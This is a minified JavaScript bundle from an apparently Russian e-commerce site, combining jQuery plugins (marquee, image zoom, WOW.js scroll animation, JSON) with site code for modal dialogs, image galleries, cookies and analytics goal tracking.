o=n.width();a.animate({left:o},w(),"linear",function(){t(this).css({left:-a.width()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientX;return v=a.position().left,_=v-(o.clientX-n.offset().left),t(this).on("mousemove",function(t){r=!0,s=t.clientX,l=s>f?1:-1,f=s,i=_+(t.clientX-n.offset().left),i<-a.width()&&0>l&&(i=n.width(),v=a.position().left,_=v-(t.clientX-n.offset().left)),i>n.width()&&l>0&&(i=-a.width(),v=a.position().left,_=v-(t.clientX-n.offset().left)),a.stop(!0).css({left:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else n.addClass("str_static");if("up"==e.direction)if(n.addClass("str_vertical"),a.height()>n.height()){var C=-a.height();e.circular&&(e.xml||(h(),C=-(a.height()+(a.height()-n.height())))),e.xml&&a.css({top:n.height()});var _=0;w=function(){var t=Math.abs(C),o=t/n.data("scrollamount")*1e3;return 0!=parseFloat(a.css("top"))&&(t+=n.height(),o=(t-(n.height()-parseFloat(a.css("top"))))/n.data("scrollamount")*1e3),o};var T=function(){0!=s&&a.animate({top:C},w(),"linear",function(){t(this).css({top:n.height()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientY;return strMoveTop=a.position().top,_=strMoveTop-(o.clientY-n.offset().top),t(this).on("mousemove",function(t){r=!0,s=t.clientY,s>f?l=1:f>s&&(l=-1),f=s,i=_+t.clientY-n.offset().top,e.circular?(i<-a.height()&&0>l&&(i=0,strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),i>0&&l>0&&(i=-a.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top))):(i<-a.height()&&0>l&&(i=n.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),i>n.height()&&l>0&&(i=-a.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top))),a.stop(!0).css({top:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else if(e.runshort){a.css({top:n.height()});var _=0,w=function(){return f=(a.height()+a.position().top)/n.data("scrollamount")*1e3},T=function(){var o=-a.height();a.animate({top:o},w(),"linear",function(){t(this).css({top:n.height()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientY;return strMoveTop=a.position().top,_=strMoveTop-(o.clientY-n.offset().top),t(this).on("mousemove",function(t){r=!0,s=t.clientY,s>f?l=1:f>s&&(l=-1),f=s,i=_+t.clientY-n.offset().top,i<-a.height()&&0>l&&(i=n.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),i>n.height()&&l>0&&(i=-a.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),a.stop(!0).css({top:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else n.addClass("str_static");if("down"==e.direction)if(n.addClass("str_vertical").addClass("str_down"),a.css({top:-a.height(),bottom:"auto"}),a.height()>n.height()){var C=n.height();e.circular&&(e.xml||(h(),C=a.height())),e.xml&&a.css({top:-a.height()});var _=0;w=function(){var t=n.height(),o=t/n.data("scrollamount")*1e3;return 0!=parseFloat(a.css("top"))&&(t=a.height()+n.height(),o=(t-(a.height()+parseFloat(a.css("top"))))/n.data("scrollamount")*1e3),o};var T=function(){0!=s&&a.animate({top:C},w(),"linear",function(){t(this).css({top:-a.height()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientY;return strMoveTop=a.position().top,_=strMoveTop-(o.clientY-n.offset().top),t(this).on("mousemove",function(t){r=!0,s=t.clientY,s>f?l=1:f>s&&(l=-1),f=s,i=_+t.clientY-n.offset().top,e.circular?(i<-a.height()&&0>l&&(i=0,strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),i>0&&l>0&&(i=-a.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top))):(i<-a.height()&&0>l&&(i=n.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),i>n.height()&&l>0&&(i=-a.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top))),a.stop(!0).css({top:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else if(e.runshort){var _=0,w=function(){return f=(n.height()-a.position().top)/n.data("scrollamount")*1e3},T=function(){var o=n.height();a.animate({top:o},w(),"linear",function(){t(this).css({top:-a.height()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientY;return strMoveTop=a.position().top,_=strMoveTop-(o.clientY-n.offset().top),t(this).on("mousemove",function(t){r=!0,s=t.clientY,s>f?l=1:f>s&&(l=-1),f=s,i=_+t.clientY-n.offset().top,i<-a.height()&&0>l&&(i=n.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),i>n.height()&&l>0&&(i=-a.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),a.stop(!0).css({top:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else n.addClass("str_static")};e.xml?t.ajax({url:e.xml,dataType:"xml",success:function(o){for(var i=t(o).find("text"),s=i.length,r=0;s>r;r++){var a=i.eq(r),l=a.text(),f=t("<span>").text(l).appendTo(n);("left"==e.direction||"right"==e.direction)&&(f.css({display:"inline-block",textAlign:"right"}),r>0&&f.css({width:n.width()+f.width()})),("down"==e.direction||"up"==e.direction)&&(f.css({display:"block",textAlign:"left"}),r>0&&f.css({paddingTop:n.height()}))}v()}}):v(),n.data({ini:v,startheight:f})})},update:function(){var o=t(this),e=t(".str_origin",o),i=t(".str_move_clone",o);e.stop(!0),i.remove(),o.data("ini")()},destroy:function(){var o=t(this),e=t(".str_move",o),i=o.data("startheight");t(".str_move_clone",o).remove(),o.off("mouseenter"),o.off("mousedown"),o.off("mouseup"),o.off("mouseleave"),o.off("mousemove"),o.removeClass("noStop").removeClass("str_vertical").removeClass("str_active").removeClass("no_drag").removeClass("str_static").removeClass("str_right").removeClass("str_down");var s=o.attr("style");if(s){for(var n=s.split(";"),r=0;r<n.length;r++){var a=t.trim(n[r]),l=a.search(/^height/g);-1!=l&&(n[r]="")}var f=n.join(";"),c=f.replace(/;+/g,";");";"==c?o.removeAttr("style"):o.attr("style",c),i&&o.css({height:i})}if(e.stop(!0),e.length){var h=e.html();e.remove(),o.html(h)}},pause:function(){var o=t(this),e=t(".str_move",o);e.stop(!0)},play:function(){var o=t(this);t(this).off("mousemove"),o.data("moveF")()}};t.fn.liMarquee=function(e){return o[e]?o[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void t.error("Метод "+e+" в jQuery.liMarquee не существует"):o.init.apply(this,arguments)}}(jQuery);

/* Eazy zoom */
!function(e){e.fn.easyZoom=function(t){function i(i){a();var h=e('<div id="'+t.id+'">'+t.preload+"</div>");t.append?h.appendTo(t.parent):h.prependTo(t.parent),T?v?n(i):o(i):r()}function o(e){v?(n(e),clearTimeout(c)):c=setTimeout(function(){o(e)},200)}function n(i){b=!0,e(w).css({position:"absolute",top:"0",left:"0"}),e("#"+t.id).html("").append(w),f=e("img",d).width(),s=e("img",d).height(),u=e("#"+t.id).width(),p=e("#"+t.id).height(),w3=e(w).width(),h3=e(w).height(),w4=e(w).width()-u,h4=e(w).height()-p,m=w4/f,g=h4/s,h(i)}function a(){b=!1,e("#"+t.id).remove()}function r(){e("#"+t.id).html(t.error)}function h(i){if(b){var o=e("img",d).offset(),n=i.pageX-o.left,a=i.pageY-o.top,r=n*m,h=a*g;r=r>w4?w4:r,h=h>h4?h4:h,e("#"+t.id+" img").css({left:-1*r,top:-1*h})}}var d,c,f,u,s,p,m,g,l={id:"easy_zoom",parent:"body",append:!0,preload:"Loading...",error:"There has been a problem with loading the image."},w=new Image,v=!1,T=!0,b=!1,t=e.extend(l,t);this.each(function(){d=this;var t=this.tagName.toLowerCase();if("a"==t){var o=e(this).attr("href");w.src=o+"?"+(new Date).getTime()+" ="+(new Date).getTime(),e(w).error(function(){T=!1}),w.onload=function(){v=!0,w.onload=function(){}},e(this).css("cursor","crosshair").click(function(e){e.preventDefault()}).mouseover(function(e){i(e)}).mouseout(function(){a()}).mousemove(function(e){h(e)})}})}}(jQuery);

/* WOW - v1.1.2 - 2015-04-07 */
(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.createEvent=function(a,b,c,d){var e;return null==b&&(b=!1),null==c&&(c=!1),null==d&&(d=null),null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e},a.prototype.emitEvent=function(a,b){return null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)?a["on"+b]():void 0},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.resetAnimation=f(this.resetAnimation,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),this.animationNameCache=new c,this.wowEvent=this.util().createEvent(this.config.boxClass)}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);return this.disabled()||(this.util().addEvent(window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],c=0,d=b.length;d>c;c++)f=b[c],g.push(function(){var a,b,c,d;for(c=f.addedNodes||[],d=[],a=0,b=c.length;b>a;a++)e=c[a],d.push(this.doSync(e));return d}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(null==a&&(a=this.element),1===a.nodeType){for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.boxes.push(b),this.all.push(b),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(b,!0),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),this.util().emitEvent(a,this.wowEvent),this.util().addEvent(a,"animationend",this.resetAnimation),this.util().addEvent(a,"oanimationend",this.resetAnimation),this.util().addEvent(a,"webkitAnimationEnd",this.resetAnimation),this.util().addEvent(a,"MSAnimationEnd",this.resetAnimation),a},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.style.visibility="visible");return e},e.prototype.resetAnimation=function(a){var b;return a.type.toLowerCase().indexOf("animationend")>=0?(b=a.target||a.srcElement,b.className=b.className.replace(this.config.animateClass,"").trim()):void 0},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;d=[];for(c in b)e=b[c],a[""+c]=e,d.push(function(){var b,d,g,h;for(g=this.vendors,h=[],b=0,d=g.length;d>b;b++)f=g[b],h.push(a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=e);return h}.call(this));return d},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(h=d(a),g=h.getPropertyCSSValue(b),f=this.vendors,c=0,e=f.length;e>c;c++)i=f[c],g=g||h.getPropertyCSSValue("-"+i+"-"+b);return g},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);
// WOW.js


/* jQuery JSON plugin 2.4.0 | code.google.com/p/jquery-json */
(function($){'use strict';var escape=/["\\\x00-\x1f\x7f-\x9f]/g,meta={'\b':'\\b','\t':'\\t','\n':'\\n','\f':'\\f','\r':'\\r','"':'\\"','\\':'\\\\'},hasOwn=Object.prototype.hasOwnProperty;$.toJSON=typeof JSON==='object'&&JSON.stringify?JSON.stringify:function(o){if(o===null){return'null';}
var pairs,k,name,val,type=$.type(o);if(type==='undefined'){return undefined;}
if(type==='number'||type==='boolean'){return String(o);}
if(type==='string'){return $.quoteString(o);}
if(typeof o.toJSON==='function'){return $.toJSON(o.toJSON());}
if(type==='date'){var month=o.getUTCMonth()+1,day=o.getUTCDate(),year=o.getUTCFullYear(),hours=o.getUTCHours(),minutes=o.getUTCMinutes(),seconds=o.getUTCSeconds(),milli=o.getUTCMilliseconds();if(month<10){month='0'+month;}
if(day<10){day='0'+day;}
if(hours<10){hours='0'+hours;}
if(minutes<10){minutes='0'+minutes;}
if(seconds<10){seconds='0'+seconds;}
if(milli<100){milli='0'+milli;}
if(milli<10){milli='0'+milli;}
return'"'+year+'-'+month+'-'+day+'T'+
hours+':'+minutes+':'+seconds+'.'+milli+'Z"';}
pairs=[];if($.isArray(o)){for(k=0;k<o.length;k++){pairs.push($.toJSON(o[k])||'null');}
return'['+pairs.join(',')+']';}
if(typeof o==='object'){for(k in o){if(hasOwn.call(o,k)){type=typeof k;if(type==='number'){name='"'+k+'"';}else if(type==='string'){name=$.quoteString(k);}else{continue;}
type=typeof o[k];if(type!=='function'&&type!=='undefined'){val=$.toJSON(o[k]);pairs.push(name+':'+val);}}}
return'{'+pairs.join(',')+'}';}};$.evalJSON=typeof JSON==='object'&&JSON.parse?JSON.parse:function(str){return eval('('+str+')');};$.secureEvalJSON=typeof JSON==='object'&&JSON.parse?JSON.parse:function(str){var filtered=str.replace(/\\["\\\/bfnrtu]/g,'@').replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,']').replace(/(?:^|:|,)(?:\s*\[)+/g,'');if(/^[\],:{}\s]*$/.test(filtered)){return eval('('+str+')');}
throw new SyntaxError('Error parsing JSON, source is not valid.');};$.quoteString=function(str){if(str.match(escape)){return'"'+str.replace(escape,function(a){var c=meta[a];if(typeof c==='string'){return c;}
c=a.charCodeAt();return'\\u00'+Math.floor(c/16).toString(16)+(c%16).toString(16);})+'"';}
return'"'+str+'"';};}(jQuery));


var variantHash='', colorHash='', spolerId='', itemcard, winHeight, winWidth, screenSize, bc;
var hash1 = window.location.hash;
var hash = hash1.replace('#','');
hash = hash.replace('nk-','');
if (hash.indexOf('v_') + 1) variantHash = hash.replace('v_','');
if (hash.indexOf('c_') + 1) colorHash = hash.replace('c_','');
if (hash.indexOf('spoler') + 1) spolerId = hash;

var dt = new Date().getDate();
var norbt = parseInt(dt*6571);


function addsubm() {
  $('#nc_moderate_form').prepend("<input name='posting' type='hidden' value='1'><input name='ltv' type='hidden' value='"+norbt+"'>");
 //$('input[type=submit],input[type=reset],input[type=button],button').not('.nosubm').addClass('ssubm');
  $('input[type=text],input[type=password],textarea').not('.noinp').addClass('inp');
}


function showTen(okno,abs) {
  okno.fadeIn();
  winHeight = $(window).height();
  winWidth = $('#site').width();
  //var docheight = $(document).height();
  $('#shadow').css({'opacity':'0.7'}).fadeIn(function(){
	$('html').addClass('modalopen').css({'height':winHeight});
	$('html, #bc_topset').css({'width':winWidth});
  });

  setTimeout(function(){
   oknopos(abs);
  },50);
}

function oknopos(abs) {
	okno = $('.dialog:visible');
	okno.css({'margin-left':'-'+Math.ceil(okno.width()/2)+'px'});

	//top = Math.ceil(scrltop+$(window).height()/2);
	//top2 =scrltop+40;
	//okno.css({'position':'fixed'});
	//console.log(winHeight+' < '+okno.height())
	if (!abs) {
		if (winHeight<okno.height()) { // диалог больше окна
			okno.css({'maxHeight':parseInt(winHeight)});
			okno.animate({'top':'40px','margin-top':'10px'},200);
			okno.find('.wrap').css({'height':parseInt(winHeight-200),'overflow':'auto'});
		} else {
			okno.css({'maxHeight':parseInt(winHeight),'top':'50%','margin-top':'-'+Math.ceil(okno.height()/2)+'px'});
			okno.find('.wrap').css({'maxHeight':parseInt(winHeight-200),'height':'auto','overflow':'auto'});
		}

	} else {
		scrltop = $(window).scrollTop();
		okno.css({'height':'auto','top':(scrltop+100)});
	}

	setTimeout(function(){
		addsubm();
		if (okno.find('.nc-form').length>0) okno.find('.nc-form').removeClass('nc-form').addClass('ajax2');
		//var docheight = $(document).height();
		//$('#shadow').css({'height':winHeight});
	}, 600);
}


function pretty() {
	/*$("[rel^='photo']").prettyPhoto({
	show_title: false,
	theme: 'facebook',
	social_tools: false,
	default_height: 400,
	default_width: 500,
	allow_resize: true
	});*/
	$.extend(true, $.magnificPopup.defaults, {
	  tClose: 'Закрыть (или Esc)',
	  tLoading: 'Загружаю...',
	  gallery: {
		tPrev: 'Назад (или стрелка влево)',
		tNext: 'Далее (или стрелка вправо)',
		tCounter: '%curr% из %total%'
	  },
	  image: {
		tError: '<a href="%url%">Изображение</a> не найдено.'
	  },
	  ajax: {
		tError: '<a href="%url%">Содержимое</a> не найдено.'
	  }
	});

	$('.groupimg, .content_main, .blockText, .textsub_top, .textsub_bottom').each(function() {
		$(this).magnificPopup({
			delegate: "[rel^='photo']",
			type: 'image',
			gallery:{
				enabled:true
			},
			mainClass: 'mfp-with-zoom',
			image: {
				titleSrc: 'title'
			},
			zoom: {
				enabled: true,
				duration: 250,
				easing: 'ease-in-out',
				opener: function(openerElement) {
					return openerElement.is('img') ? openerElement : openerElement.find('img');
				}
			},
			callbacks: {
				beforeOpen: function() {
					ww = $('body').width();
					$('body').css('width', ww);
				},
				afterClose: function() {
					$('body').css('width', 'auto');
				}
			}
		});
	});
	$("[rel^='photo']").addClass('nobrd');
}



function number_format(number, decimals, dec_point, thousands_sep) {
	var i, j, kw, kd, km, minus = '';

	if(number < 0){
	  minus = "-";
	  number = number*-1;
	}

	if( isNaN(decimals = Math.abs(decimals)) ){
		decimals = 2;
	}
	if( dec_point == undefined ){
		dec_point = ",";
	}
	if( thousands_sep == undefined ){
		thousands_sep = ".";
	}

	i = parseInt(number = (+number || 0).toFixed(decimals)) + "";

	if( (j = i.length) > 3 ){
		j = j % 3;
	} else{
		j = 0;
	}

	km = (j ? i.substr(0, j) + thousands_sep : "");
	kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
	kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, 0).slice(2) : "");
	return minus + km + kw + kd;
}


function _open( url, width, height ) {
	window.open( url, '', 'width=' + width + ',height=' + height + ',left=' + ((window.innerWidth - width)/2) + ',top=' + ((window.innerHeight - height)/2) );
	return false;
}


$.cookie = function(name, value, options) {
    if (typeof value != 'undefined') {
        options = options || {};
        if (value === null) {
            value = '';
            options = $.extend({}, options);
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString();
        }

        var path = options.path ? '; path=' + (options.path) : '';
        var domain = options.domain ? '; domain=' + (options.domain) : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else {
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);

                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};

// при прокрутке страницы
function scrollPos() {
	var scroll = $(window).scrollTop();
	if (scroll>=450) {
		$('#bottombut').fadeIn();
	} else {
		$('#bottombut').fadeOut();
	}
}

// наверх
$('#bottombut a.top').click(function(){
	$('html, body').animate({'scrollTop':0}, 500);
	return false;
});


// ссылки для запросов
var uri = (function () {
    var b = {
		cartadd: "/cart/?template=-1&nc_ctpl=2006",
		func: "/bc/func.php",
		podbor: "/index/podbor/"
    };
    return b
})(uri || {});


// ######## start ready


jQuery(function($){

addsubm(); pretty();
if ($('.itemcard').length>0) itemcard = true;

if ($('.heightFix aside#submenu li.active').length>0) {
	$('.heightFix aside#submenu').each(function(){
		pos = $(this).find('li.active:first').position();
		if (pos.top) $(this).parents('.typeblock').scrollTop(pos.top);
	});
}

$("#seltema").change(function(){
  $("#addvopros").load($('#seltema :selected').val(),function(){addsubm();});
});


$(window).on('scroll',function() {
   scrollPos();
});

// data-load
dataload()

// screen type
screenType = (function(){
	winWidth = $(this).width();
	screenSize = (winWidth>800 ? 'full' : 'mobile');
	$('body').addClass(screenSize);
});
screenType();

$(window).on('resize', function(){
	screenType();
});

// диалоговые окна

$('body').append('<div id=shadow></div>');
$('.dialog .modal_head').append("<a href='' class='close'>&times;</a>");
//$("[rel=pop], [data-type='pop'], a[href='']").addClass('dotted');
var shadow = $('#shadow');
var pageobj='', alertcl;
if ($('body').hasClass('pageobj')) pageobj = 1;

$('body').on('click','#shadow, .dialog .close', function(){
	if (!$('.dialog:visible').hasClass('notclose')) {
		$('#shadow').fadeOut(function(){
			$('html').removeClass('modalopen').css({'height':'100%'}); $('html, #bc_topset').css({'width':'100%'});
		});
		$('div.dialog').fadeOut();
		$('#alert').css({'height':'auto'}).find('.wrap').text('').css({'height':'auto'});
	}
	if (screenSize=='mobile') mobilslide('all',1);
	return false;
});

/* pop */
$('body').on('click',"[rel=pop],[data-type='pop']",function() {
	th = $(this);
	loads = th.data('loads');
	if (loads) loads = loads.replace(" ", "%20");
	iframe = th.data('iframe');
	pop = th.data('okno');
	abs = th.data('abs');
	popObj = $('#'+pop);
	title = th.data('title');
	var selvariantS;
	obj = th.parents('[data-id]:first');
	if (pop=='oneorder') {
		selvariant = obj.find('.selvariant');
			selvariantS = selvariant.find("option:selected");
		if (selvariant.length<1) {
			selvariant = obj.find('.selcolor');
			selvariantS = selvariant.find("span.active");
		}
		if (th.hasClass('variable') && !selvariantS.data('name')) {
			alert('Выберите вариант товара');
			return false;
		}
	}

	metrikaid = $("[data-metrikaid]").data('metrikaid');
	metr = th.data("metr");
	if (metrikaid && metr && window['yaCounter' + metrikaid]) {
		eval('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
		console.log('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
	}
	$('.dialog:visible,#shadow').hide();

	if (pop=='alert') {
		width = parseInt(th.data('width'));
		if (!width) width=600;
		popObj.width(width);
	}

	showTen(popObj,abs);
	if (loads) {
		popObj.find('.modal_h1').text(title);
		popObj.find('.wrap').html("<img src='/img/loader.gif'>").load(loads,function(){
			if (pop=='alert' || pop=='adresmap') { setTimeout(function(){ oknopos(abs); },500); } else { oknopos(abs); addsubm(); }
			if (pop=='oneorder' && selvariantS.data('name')) { popObj.find("input[name='itemVarNum']").val( selvariantS.data('num')); }
			popObj.find("input[type='text']:first").focus();
            yaDataLayer('detail', { from: 'fastprew' })
		});
	}
	if (iframe) popObj.find('iframe').attr('src',iframe);
	return false;
});

// metrica click
